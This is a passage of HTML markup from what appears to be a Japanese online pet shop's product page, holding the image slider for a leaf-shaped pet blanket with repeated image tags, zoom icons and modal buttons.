        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047420213">
      <span class="visually-hidden">
        モーダルでメディア (4) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047452981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047452981"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047452981">
      <span class="visually-hidden">
        モーダルでメディア (5) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047485749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047485749"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047485749">
      <span class="visually-hidden">
        モーダルでメディア (6) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047518517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047518517"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047518517">
      <span class="visually-hidden">
        モーダルでメディア (7) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047682357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047682357"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047682357">
      <span class="visually-hidden">
        モーダルでメディア (8) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047616821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047616821"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
